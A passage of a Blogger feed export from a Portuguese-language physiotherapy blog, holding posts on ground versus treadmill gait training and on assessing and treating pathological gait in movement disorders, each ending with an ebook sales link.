\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/N101091666Y?checkoutMode=10\"\u003EEbook 150 Testes para Fisioterapia Neurofuncional\u003C\/a\u003E\u003C\/strong\u003E é uma ferramenta indispensável. Ele oferece \u003Cstrong\u003Eorientações detalhadas, protocolos práticos e testes completos\u003C\/strong\u003E, permitindo que qualquer fisioterapeuta realize avaliações precisas e fundamentadas, elevando a qualidade do atendimento e os resultados clínicos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2602013049475737801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2602013049475737801"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/09\/como-avaliar-o-desenvolvimento.html","title":"Como Avaliar o Desenvolvimento Neuromotor em Crianças: Testes Essenciais para Fisioterapeutas"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKezlUfbtUot3F38dDbKc9iK9NlluyPa2rqxPG-ltcxOcs8tv6tj1vxlTovfWwROPq2PxprcZegepzlzTicKjk-RNyPNuGzIK-zPtwrsoSJ8WaMsUN9M4dIkR0gomh3PISxzIW3Z1KHq3fk9rv9AHzkEJKRQul4zKRIHVbsbGmJdkZK1NeeIFlmT5Poj3\/s72-w640-h362-c\/Leonardo_Phoenix_10_A_warm_tender_and_bright_illustration_of_a_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-526155464064443221"},"published":{"$t":"2025-09-03T05:37:00.000-07:00"},"updated":{"$t":"2025-09-03T05:37:00.115-07:00"},"title":{"type":"text","$t":"Treino de Marcha em Solo e Esteira: Qual o Melhor Caminho para Pacientes com Distúrbios de Movimento?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTpe5Y1lnh0vWWo0mtkkwOXYOS3dMThF02EJ8zsuy-noke0ShZeN0Bb_BAdvRZg8ePRpoiun-DhDqrZj6vWAqhS10SrgIW6aFI5UxLDYnRf9gt1gtiWhow1PnnBCuEcu7lqoKg6zsZQIyhp8Tall2YT83Bvf0kpgOHybdIFiHliBpUn0LDUDRiYAu0R4pU\/s1184\/Leonardo_Phoenix_10_An_elderly_person_likely_in_their_70s_with_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTpe5Y1lnh0vWWo0mtkkwOXYOS3dMThF02EJ8zsuy-noke0ShZeN0Bb_BAdvRZg8ePRpoiun-DhDqrZj6vWAqhS10SrgIW6aFI5UxLDYnRf9gt1gtiWhow1PnnBCuEcu7lqoKg6zsZQIyhp8Tall2YT83Bvf0kpgOHybdIFiHliBpUn0LDUDRiYAu0R4pU\/w640-h364\/Leonardo_Phoenix_10_An_elderly_person_likely_in_their_70s_with_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"105\" data-start=\"0\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"505\" data-start=\"107\"\u003ESe você atua com reabilitação neurológica, já se deparou com essa dúvida: \u003Cstrong data-end=\"241\" data-start=\"181\"\u003Edevo priorizar o treino de marcha no solo ou na esteira?\u003C\/strong\u003E A resposta, como quase tudo na fisioterapia baseada em evidências e função, é: depende. Mas depende de quê? Do objetivo terapêutico, do estágio funcional do paciente, da presença de riscos associados e, principalmente, do tipo de distúrbio de movimento envolvido.\u003C\/p\u003E\u003Cp data-end=\"698\" data-start=\"507\"\u003EVamos analisar de forma aprofundada como cada estratégia pode ser aplicada na prática clínica, seus benefícios, limitações e quando optar por uma ou outra abordagem — ou até combinar as duas.\u003C\/p\u003E\u003Ch3 data-end=\"757\" data-start=\"705\"\u003EEntendendo o contexto: por que treinar a marcha?\u003C\/h3\u003E\n\u003Cp data-end=\"1064\" data-start=\"759\"\u003EA marcha é uma função motora complexa, que exige \u003Cstrong data-end=\"899\" data-start=\"808\"\u003Econtrole postural, força, coordenação, ritmo, orientação espacial e adaptação ambiental\u003C\/strong\u003E. Em pacientes com distúrbios de movimento — como Parkinson, AVC, ataxias, distonias ou lesões encefálicas — esses mecanismos estão alterados em maior ou menor grau.\u003C\/p\u003E\u003Cp data-end=\"1251\" data-start=\"1066\"\u003ENosso papel como fisioterapeutas não é \"corrigir o andar\", mas \u003Cstrong data-end=\"1251\" data-start=\"1129\"\u003Ereorganizar padrões funcionais que permitam ao paciente caminhar com mais eficiência, segurança e economia de energia.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1304\" data-start=\"1258\"\u003ETreino de Marcha no Solo: a vida como ela é\u003C\/h2\u003E\n\u003Cp data-end=\"1509\" data-start=\"1306\"\u003EO treino no solo é o mais próximo da realidade do paciente. Ele precisa lidar com irregularidades, obstáculos, desvios de atenção, interações com o ambiente e todas as variáveis que envolvem o dia a dia.\u003C\/p\u003E\n\u003Ch3 data-end=\"1525\" data-start=\"1511\"\u003EVantagens:\u003C\/h3\u003E\u003Cul data-end=\"1864\" data-start=\"1526\" style=\"text-align: left;\"\u003E\u003Cli data-end=\"1610\" data-start=\"1526\"\u003EPermite \u003Cstrong data-end=\"1562\" data-start=\"1536\"\u003Etreino de dupla tarefa\u003C\/strong\u003E (andar e conversar, andar e carregar objetos)\u003Cbr \/\u003E\nEstimula \u003Cstrong data-end=\"1649\" data-start=\"1622\"\u003Eadaptação postural real\u003C\/strong\u003E a variações do ambiente\u003Cbr \/\u003EFavorece a integração com o contexto do paciente\u003Cbr \/\u003E\nTrabalha o componente \u003Cstrong data-end=\"1774\" data-start=\"1753\"\u003Eantigravitacional\u003C\/strong\u003E de forma mais natural\u003Cbr \/\u003E\n\nÉ o treino mais \u003Cstrong data-end=\"1864\" data-start=\"1817\"\u003Efuncional e transferível para a vida diária\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"1883\" data-start=\"1866\"\u003EDesvantagens:\u003C\/h3\u003E\u003Cul data-end=\"2100\" data-start=\"1884\" style=\"text-align: left;\"\u003E\u003Cli data-end=\"1963\" data-start=\"1884\"\u003EPode oferecer \u003Cstrong data-end=\"1924\" data-start=\"1900\"\u003Emais risco de quedas\u003C\/strong\u003E, especialmente nos estágios iniciais\u003Cbr \/\u003E\n\u003Cstrong data-end=\"2008\" data-start=\"1966\"\u003EDifícil controlar o ritmo e a cadência\u003C\/strong\u003E em alguns pacientes\u003Cbr \/\u003E\nPode gerar \u003Cstrong data-end=\"2062\" data-start=\"2044\"\u003Efadiga precoce\u003C\/strong\u003E se não houver boa reserva funcional\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2168\" data-start=\"2107\"\u003ETreino de Marcha na Esteira: repetição, ritmo e foco motor\u003C\/h2\u003E\n\u003Cp data-end=\"2394\" data-start=\"2170\"\u003EA esteira tem ganhado cada vez mais espaço na reabilitação de distúrbios neurológicos — principalmente com o avanço das estratégias de \u003Cstrong data-end=\"2342\" data-start=\"2305\"\u003Esuspensão parcial de peso (BWSTT)\u003C\/strong\u003E e o uso de pistas sensoriais (auditivas e visuais).\u003C\/p\u003E\n\u003Ch3 data-end=\"2410\" data-start=\"2396\"\u003EVantagens:\u003C\/h3\u003E\n\u003Cul data-end=\"2733\" data-start=\"2411\" style=\"text-align: left;\"\u003E\u003Cli data-end=\"2500\" data-start=\"2411\"\u003EPermite \u003Cstrong data-end=\"2464\" data-start=\"2421\"\u003Erepetição intensiva de ciclos de marcha\u003C\/strong\u003E, essencial para aprendizado motor\u003Cbr \/\u003EPode ser usada de forma precoce em pacientes com pouca resistência ou controle postural\u003Cbr \/\u003E\nFacilita o treino de \u003Cstrong data-end=\"2554\" data-start=\"2524\"\u003Ecadência, ritmo e simetria\u003C\/strong\u003E\u003Cbr \/\u003E\nPossibilita \u003Cstrong data-end=\"2592\" data-start=\"2571\"\u003Esuspensão de peso\u003C\/strong\u003E, reduzindo sobrecarga articular e risco de queda\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2752\" data-start=\"2735\"\u003EDesvantagens:\u003C\/h3\u003E\n\u003Cul data-end=\"3069\" data-start=\"2753\"\u003E\u003Cli data-end=\"2839\" data-start=\"2753\"\u003E\n\u003Cp data-end=\"2839\" data-start=\"2755\"\u003EO ambiente é \u003Cstrong data-end=\"2787\" data-start=\"2768\"\u003Emenos ecológico\u003C\/strong\u003E, o que dificulta a transferência funcional direta\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2912\" data-start=\"2840\"\u003E\n\u003Cp data-end=\"2912\" data-start=\"2842\"\u003ENão trabalha bem a \u003Cstrong data-end=\"2910\" data-start=\"2861\"\u003Eadaptação a obstáculos ou mudanças de direção\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2994\" data-start=\"2913\"\u003E\n\u003Cp data-end=\"2994\" data-start=\"2915\"\u003EPode gerar \u003Cstrong data-end=\"2962\" data-start=\"2926\"\u003Edependência sensorial ou rítmica\u003C\/strong\u003E em alguns perfis neurológicos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3069\" data-start=\"2995\"\u003E\u003Cp data-end=\"3069\" data-start=\"2997\"\u003ERequer supervisão constante e equipamentos específicos (em alguns casos)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3106\" data-start=\"3076\"\u003EO que dizem as evidências?\u003C\/h3\u003E\n\u003Cul data-end=\"3802\" data-start=\"3108\"\u003E\u003Cli data-end=\"3266\" data-start=\"3108\"\u003E\n\u003Cp data-end=\"3266\" data-start=\"3110\"\u003E\u003Cstrong data-end=\"3150\" data-start=\"3110\"\u003EEm pacientes com Doença de Parkinson\u003C\/strong\u003E, o treino na esteira com pistas auditivas mostrou melhora na cadência, comprimento do passo e simetria da marcha.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3482\" data-start=\"3267\"\u003E\n\u003Cp data-end=\"3482\" data-start=\"3269\"\u003E\u003Cstrong data-end=\"3293\" data-start=\"3269\"\u003EEm pacientes pós-AVC\u003C\/strong\u003E, a esteira com suporte de peso corporal demonstrou melhores resultados nos estágios iniciais da reabilitação, mas o treino em solo teve maior efeito a longo prazo na funcionalidade real.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3637\" data-start=\"3483\"\u003E\n\u003Cp data-end=\"3637\" data-start=\"3485\"\u003E\u003Cstrong data-end=\"3508\" data-start=\"3485\"\u003ENa ataxia cerebelar\u003C\/strong\u003E, o treino no solo com tarefas dinâmicas e estímulos sensoriais tende a ser mais eficaz para melhorar equilíbrio e coordenação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3802\" data-start=\"3638\"\u003E\u003Cp data-end=\"3802\" data-start=\"3640\"\u003E\u003Cstrong data-end=\"3658\" data-start=\"3640\"\u003EPara distonias\u003C\/strong\u003E, é fundamental evitar a automatização de padrões errados — por isso, o treino no solo com foco na consciência corporal costuma ser mais seguro.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3838\" data-start=\"3809\"\u003EE então: esteira ou solo?\u003C\/h3\u003E\n\u003Cp data-end=\"3982\" data-start=\"3840\"\u003EA melhor abordagem é aquela que \u003Cstrong data-end=\"3982\" data-start=\"3872\"\u003Efaz sentido para o estágio funcional do paciente e para o objetivo terapêutico de cada fase do tratamento.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ch4 data-end=\"4008\" data-start=\"3984\"\u003EEstratégia prática:\u003C\/h4\u003E\n\u003Cul data-end=\"4521\" data-start=\"4009\"\u003E\u003Cli data-end=\"4151\" data-start=\"4009\"\u003E\n\u003Cp data-end=\"4151\" data-start=\"4011\"\u003E\u003Cstrong data-end=\"4072\" data-start=\"4011\"\u003EFase inicial ou aguda (baixo controle postural ou força):\u003C\/strong\u003E Comece com treino em esteira com suporte de peso e pistas visuais\/auditivas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4270\" data-start=\"4152\"\u003E\n\u003Cp data-end=\"4270\" data-start=\"4154\"\u003E\u003Cstrong data-end=\"4213\" data-start=\"4154\"\u003EFase intermediária (reaprendizado do padrão de marcha):\u003C\/strong\u003E Use a esteira para treinar cadência, ritmo e simetria.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4423\" data-start=\"4271\"\u003E\n\u003Cp data-end=\"4423\" data-start=\"4273\"\u003E\u003Cstrong data-end=\"4328\" data-start=\"4273\"\u003EFase avançada (transição para funcionalidade real):\u003C\/strong\u003E Priorize treino no solo, com obstáculos, irregularidades, dupla tarefa e ambientes variados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4521\" data-start=\"4424\"\u003E\u003Cp data-end=\"4521\" data-start=\"4426\"\u003E\u003Cstrong data-end=\"4461\" data-start=\"4426\"\u003EFase de manutenção e prevenção:\u003C\/strong\u003E Combine ambos, promovendo variação motora e adaptabilidade.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4547\" data-start=\"4528\"\u003EVamos concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"4830\" data-start=\"4549\"\u003ENão existe uma única resposta certa quando o assunto é treino de marcha. O segredo está em reconhecer \u003Cstrong data-end=\"4699\" data-start=\"4651\"\u003Ea individualidade funcional de cada paciente\u003C\/strong\u003E, em saber \u003Cstrong data-end=\"4751\" data-start=\"4710\"\u003Equando intensificar e quando proteger\u003C\/strong\u003E, e, acima de tudo, em manter o foco na \u003Cstrong data-end=\"4830\" data-start=\"4791\"\u003Efuncionalidade e na autonomia real.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"4952\" data-start=\"4832\"\u003EA esteira é uma excelente ferramenta. O solo é insubstituível. O fisioterapeuta é quem traduz o movimento em estratégia.📘 \u003Cstrong data-end=\"5103\" data-start=\"4962\"\u003EQuer aprofundar sua atuação em pacientes com distúrbios de movimento e evoluir sua prática com base em evidências e raciocínio funcional?\u003C\/strong\u003E\u003Cbr data-end=\"5106\" data-start=\"5103\" \/\u003E\nAdquira agora o eBook:\u003Cbr data-end=\"5131\" data-start=\"5128\" \/\u003E\n👉 \u003Ca class=\"\" data-end=\"5256\" data-start=\"5134\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003E\u003Cstrong data-end=\"5203\" data-start=\"5135\"\u003EDistúrbios do Movimento: Fisioterapia da Avaliação à Intervenção\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5334\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5260\"\u003ELeitura essencial para quem quer sair do óbvio e reabilitar com propósito.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/526155464064443221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/526155464064443221"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/09\/treino-de-marcha-em-solo-e-esteira-qual.html","title":"Treino de Marcha em Solo e Esteira: Qual o Melhor Caminho para Pacientes com Distúrbios de Movimento?"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTpe5Y1lnh0vWWo0mtkkwOXYOS3dMThF02EJ8zsuy-noke0ShZeN0Bb_BAdvRZg8ePRpoiun-DhDqrZj6vWAqhS10SrgIW6aFI5UxLDYnRf9gt1gtiWhow1PnnBCuEcu7lqoKg6zsZQIyhp8Tall2YT83Bvf0kpgOHybdIFiHliBpUn0LDUDRiYAu0R4pU\/s72-w640-h364-c\/Leonardo_Phoenix_10_An_elderly_person_likely_in_their_70s_with_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8929892495944843180"},"published":{"$t":"2025-08-27T05:35:00.000-07:00"},"updated":{"$t":"2025-08-27T05:35:00.117-07:00"},"title":{"type":"text","$t":"Marcha Patológica: Como Identificar e Intervir de Forma Funcional e Segura"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWh6HqXlilqjXeqCZfS6tAO2b6MUa8e7xCw-y3k5-Muz0LGaJNfYYvPIpGU6RChl3l8I2uWrQGYFTHnI_hWTH2ofOAb_sv8IO4P0LMh1P-HdX_8YTqg1_4Z5tdYXwtZ3wlx4Bf9Kn9-8Q5eqwxz667p1TEpxeTcXj9bXxNhiP3IcSd94zjpzZ74a7DrdNL\/s1472\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWh6HqXlilqjXeqCZfS6tAO2b6MUa8e7xCw-y3k5-Muz0LGaJNfYYvPIpGU6RChl3l8I2uWrQGYFTHnI_hWTH2ofOAb_sv8IO4P0LMh1P-HdX_8YTqg1_4Z5tdYXwtZ3wlx4Bf9Kn9-8Q5eqwxz667p1TEpxeTcXj9bXxNhiP3IcSd94zjpzZ74a7DrdNL\/w640-h362\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"78\" data-start=\"0\"\u003E\u003C\/p\u003E\u003Cp data-end=\"554\" data-start=\"80\"\u003EA marcha humana é um dos movimentos mais complexos do ponto de vista neuromuscular, biomecânico e funcional. Quando há um distúrbio de movimento, ela se torna uma das primeiras funções a serem comprometidas — seja por alterações de origem neurológica, ortopédica ou mista. Para o fisioterapeuta, compreender os padrões de marcha patológica é essencial para estruturar intervenções que vão além da estética do andar e promovam \u003Cstrong data-end=\"553\" data-start=\"506\"\u003Eeficiência, segurança e autonomia funcional\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"590\" data-start=\"561\"\u003EPor que avaliar a marcha?\u003C\/h3\u003E\n\u003Cp data-end=\"894\" data-start=\"592\"\u003EAvaliar a marcha é mais do que observar passos. Trata-se de decodificar padrões motores, identificar compensações, entender onde está o comprometimento no controle postural dinâmico, analisar a eficiência energética do movimento e, acima de tudo, \u003Cstrong data-end=\"893\" data-start=\"839\"\u003Ereconhecer o impacto da marcha na vida do paciente\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1242\" data-start=\"896\"\u003EA marcha patológica pode ser o resultado de déficits em força, tônus, controle motor, coordenação, propriocepção, amplitude articular ou dor. Em distúrbios do movimento como Parkinson, AVC, ataxias, paralisia cerebral ou lesões ortopédicas associadas, a alteração da marcha reflete a complexidade da interação entre sistemas motores e sensoriais.\u003C\/p\u003E\u003Ch3 data-end=\"1305\" data-start=\"1249\"\u003EComo identificar padrões alterados de forma clínica?\u003C\/h3\u003E\n\u003Cp data-end=\"1470\" data-start=\"1307\"\u003EA análise da marcha pode ser realizada de maneira observacional e sistemática, mesmo sem recursos laboratoriais de alta tecnologia. O fisioterapeuta deve observar:\u003C\/p\u003E\n\u003Cul data-end=\"1796\" data-start=\"1472\"\u003E\u003Cli data-end=\"1507\" data-start=\"1472\"\u003E\n\u003Cp data-end=\"1507\" data-start=\"1474\"\u003E\u003Cstrong data-end=\"1494\" data-start=\"1474\"\u003ESimetria e ritmo\u003C\/strong\u003E dos passos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1549\" data-start=\"1508\"\u003E\n\u003Cp data-end=\"1549\" data-start=\"1510\"\u003E\u003Cstrong data-end=\"1547\" data-start=\"1510\"\u003EComprimento da passada e cadência\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1584\" data-start=\"1550\"\u003E\n\u003Cp data-end=\"1584\" data-start=\"1552\"\u003E\u003Cstrong data-end=\"1582\" data-start=\"1552\"\u003ETempo de apoio e oscilação\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1657\" data-start=\"1585\"\u003E\n\u003Cp data-end=\"1657\" data-start=\"1587\"\u003E\u003Cstrong data-end=\"1655\" data-start=\"1587\"\u003EPadrão de apoio do pé e movimento de tornozelo, joelho e quadril\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1722\" data-start=\"1658\"\u003E\n\u003Cp data-end=\"1722\" data-start=\"1660\"\u003E\u003Cstrong data-end=\"1720\" data-start=\"1660\"\u003EMovimentos compensatórios de tronco e membros superiores\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1796\" data-start=\"1723\"\u003E\n\u003Cp data-end=\"1796\" data-start=\"1725\"\u003E\u003Cstrong data-end=\"1796\" data-start=\"1725\"\u003ECapacidade de marcha em diferentes superfícies e sob duplas tarefas\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2010\" data-start=\"1798\"\u003EFerramentas como o \u003Cstrong data-end=\"1853\" data-start=\"1817\"\u003EFunctional Gait Assessment (FGA)\u003C\/strong\u003E, \u003Cstrong data-end=\"1877\" data-start=\"1855\"\u003ETinetti Gait Scale\u003C\/strong\u003E, \u003Cstrong data-end=\"1904\" data-start=\"1879\"\u003ETimed Up and Go (TUG)\u003C\/strong\u003E e \u003Cstrong data-end=\"1929\" data-start=\"1907\"\u003E10-Meter Walk Test\u003C\/strong\u003E são úteis para quantificar o desempenho funcional da marcha e o risco de quedas.\u003C\/p\u003E\u003Ch3 data-end=\"2065\" data-start=\"2017\"\u003EIntervenção: da análise ao plano terapêutico\u003C\/h3\u003E\n\u003Cp data-end=\"2370\" data-start=\"2067\"\u003EUma vez identificado o padrão de marcha patológica, a intervenção fisioterapêutica deve ser \u003Cstrong data-end=\"2188\" data-start=\"2159\"\u003Epersonalizada e funcional\u003C\/strong\u003E. Não se trata apenas de “corrigir o andar”, mas de promover uma marcha que seja \u003Cstrong data-end=\"2301\" data-start=\"2269\"\u003Esegura, eficiente e possível\u003C\/strong\u003E para aquele paciente, respeitando suas limitações e potencialidades.\u003C\/p\u003E\n\u003Ch4 data-end=\"2416\" data-start=\"2372\"\u003EEstratégias que devem ser consideradas:\u003C\/h4\u003E\n\u003Cul data-end=\"3258\" data-start=\"2418\"\u003E\u003Cli data-end=\"2547\" data-start=\"2418\"\u003E\n\u003Cp data-end=\"2547\" data-start=\"2420\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2420\"\u003ETreinamento baseado em tarefa\u003C\/strong\u003E: a marcha deve ser treinada com propósito, em contextos reais, com repetição significativa.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2617\" data-start=\"2548\"\u003E\n\u003Cp data-end=\"2617\" data-start=\"2550\"\u003E\u003Cstrong data-end=\"2615\" data-start=\"2550\"\u003EReeducação do ciclo da marcha com feedback visual ou auditivo\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2699\" data-start=\"2618\"\u003E\n\u003Cp data-end=\"2699\" data-start=\"2620\"\u003E\u003Cstrong data-end=\"2697\" data-start=\"2620\"\u003EEstimulação do ritmo por meio de pistas auditivas (ex: música, metrônomo)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2765\" data-start=\"2700\"\u003E\n\u003Cp data-end=\"2765\" data-start=\"2702\"\u003E\u003Cstrong data-end=\"2763\" data-start=\"2702\"\u003ETreino em esteira (com ou sem suspensão de peso corporal)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2866\" data-start=\"2766\"\u003E\n\u003Cp data-end=\"2866\" data-start=\"2768\"\u003E\u003Cstrong data-end=\"2864\" data-start=\"2768\"\u003ETreino de marcha com obstáculos ou em superfícies instáveis para promover adaptação postural\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2980\" data-start=\"2867\"\u003E\n\u003Cp data-end=\"2980\" data-start=\"2869\"\u003E\u003Cstrong data-end=\"2978\" data-start=\"2869\"\u003EFortalecimento funcional dos principais grupos musculares envolvidos (glúteos, quadríceps, dorsiflexores)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3112\" data-start=\"2981\"\u003E\n\u003Cp data-end=\"3112\" data-start=\"2983\"\u003E\u003Cstrong data-end=\"3110\" data-start=\"2983\"\u003EIntervenção sobre os padrões compensatórios se estiverem comprometendo a eficiência energética ou aumentando risco de queda\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3258\" data-start=\"3113\"\u003E\u003Cp data-end=\"3258\" data-start=\"3115\"\u003E\u003Cstrong data-end=\"3258\" data-start=\"3115\"\u003EUso racional de dispositivos auxiliares (bengalas, andadores), quando necessário, como parte da reabilitação, e não como solução definitiva\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3316\" data-start=\"3265\"\u003EMarcha é mais do que locomoção: é independência\u003C\/h3\u003E\n\u003Cp data-end=\"3532\" data-start=\"3318\"\u003EÉ fundamental lembrar que a marcha é um dos maiores símbolos de autonomia funcional. A capacidade de andar com segurança impacta diretamente na autoestima, no envolvimento social e na qualidade de vida do paciente.\u003C\/p\u003E\u003Cp data-end=\"3743\" data-start=\"3534\"\u003EPor isso, \u003Cstrong data-end=\"3665\" data-start=\"3544\"\u003Enossa abordagem como fisioterapeutas deve ser ativa, personalizada, baseada em evidências e, acima de tudo, funcional\u003C\/strong\u003E. Cada passo conquistado com segurança é um passo a mais rumo à independência.\u003C\/p\u003E\u003Ch3 data-end=\"3769\" data-start=\"3750\"\u003EVamos concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"4064\" data-start=\"3771\"\u003EIdentificar e intervir sobre a marcha patológica exige do fisioterapeuta muito mais do que conhecimento técnico. Exige sensibilidade clínica, olhar atento ao movimento e raciocínio funcional embasado. Não estamos tratando apenas o andar — estamos tratando o ir e vir, o existir em movimento.\u003C\/p\u003E\u003Cp data-end=\"4238\" data-start=\"4066\"\u003ESe você deseja aprofundar sua prática clínica e atuar com mais segurança na reabilitação de distúrbios do movimento, esse conhecimento precisa fazer parte do seu dia a dia.📘 \u003Cstrong data-end=\"4383\" data-start=\"4248\"\u003EQuer dominar a avaliação e o tratamento dos distúrbios do movimento com base em controle motor, funcionalidade e neuroplasticidade?\u003C\/strong\u003E\u003Cbr data-end=\"4386\" data-start=\"4383\" \/\u003E\nAdquira o eBook completo:\u003Cbr data-end=\"4414\" data-start=\"4411\" \/\u003E\n👉 \u003Ca class=\"\" data-end=\"4539\" data-start=\"4417\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003E\u003Cstrong data-end=\"4486\" data-start=\"4418\"\u003EDistúrbios do Movimento: Fisioterapia da Avaliação à Intervenção\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr data-end=\"4542\" data-start=\"4539\" \/\u003E\nEvolua seu raciocínio clínico e transforme sua prática.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8929892495944843180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8929892495944843180"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/08\/marcha-patologica-como-identificar-e.html","title":"Marcha Patológica: Como Identificar e Intervir de Forma Funcional e Segura"}],"author":[{"name":{"$t":"Faça 